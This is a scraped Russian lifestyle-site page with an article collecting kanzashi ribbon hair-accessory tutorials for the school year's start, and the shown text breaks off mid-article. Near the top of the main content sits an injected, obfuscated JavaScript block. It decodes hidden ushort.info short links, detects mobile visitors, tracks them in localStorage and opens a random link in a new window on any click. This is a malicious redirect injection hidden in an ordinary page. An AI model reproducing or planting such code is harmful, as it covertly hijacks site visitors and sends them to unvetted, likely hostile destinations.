e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-69836 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Суббота ,  24  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос</span></div><article class="post-listing post-69836 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>05.04.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>7 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p>В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября.     Резиночки для хвостиков и косичек, обручи для волос, резинки на гульку и пучок, заколки для создания оригинальных причесок, бантики для первоклашек. А также галстуки, броши и <span id="more-69836"></span>школьные наборы из репсовых и атласных лент разной сложности, которые вы успеете сделать своими руками к началу учебного года. Для школы, как правило, выбирают белую, черно-белую и синюю гамму, подчеркивая синеву белизной.</p><ol class="oglav"><li>Черно-белые школьные украшения для волос</li><li>Аксессуары для волос в синей гамме</li><li>Канзаши для младших сестер</li></ol><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><h2><span class="ez-toc-section" id="%D0%A7%D0%B5%D1%80%D0%BD%D0%BE-%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5_%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%83%D0%BA%D1%80%D0%B0%D1%88%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B4%D0%BB%D1%8F_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81"></span>Черно-белые школьные украшения для волос<span class="ez-toc-section-end"></span></h2><p>Традиционный белый верх и черный низ красиво дополняют украшения для волос в черно-белом дуэте. Они смотрятся торжественно, стильно, в меру строго и в то же время празднично. Для перехода к пошаговому МК нажимайте на ссылки, все уроки находятся на нашем сайте.</p><p>Черное-белый обруч в технике канзаши украшен серебристой парчой, блестящей на солнце. Такое украшение не останется незамеченным на школьной линейке 1 сентября. Основа-ободок полностью закрыта лентами.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/b02dcd48ff92f020205a931174c00f51.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Есть гулька? Тогда подойдет вот такое черно-белое украшение канзаши на пучок волос. Праздничного настроения добавляют кружева, полубусины и сияющие стразы.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/8d6d066b0b5468fb8576e795a92ce04c.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> </p><p>И немного другой вариант резинки на гульку со стильным бантом. Выбирайте любой или сделайте два, чтобы носить по очереди.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/4beb37e4a0a9846e9643c210a9896721.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><h2><span class="ez-toc-section" id="%D0%90%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81_%D0%B2_%D1%81%D0%B8%D0%BD%D0%B5%D0%B9_%D0%B3%D0%B0%D0%BC%D0%BC%D0%B5"></span>Аксессуары для волос в синей гамме<span class="ez-toc-section-end"></span></h2><p>Во многих школах любят синюю форму. Сделать ее более праздничной 1 сентября помогут украшения канзаши из синих и белых лент.</p><p>Объемный пышный цветок из атласных лент, дополненный кружевом и бусинами, подойдет для декора школьной заколки или обруча. Он хорошо будет смотреться в одиночестве, но, если волосы густые и длинные, можно сделать к 1 Сентября парные украшения.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/e9e948dfd03fffa009bcb05aefe4d3d2.jpg"  alt="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" /></p></p><p>Пышный георгин выглядит торжественно и нарядно. Для сборки цветка нужен один вид лепестков, поэтому мастер-класс нельзя отнести к сложным. Потребуется только время и терпение.</p><p><p><img decoding="async" title="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос" src="/wp-content/uploads/2023/04/81068b87cc6cdab290afa06e7f33dd9f.jpg"  alt="Украшения канзаши к 1 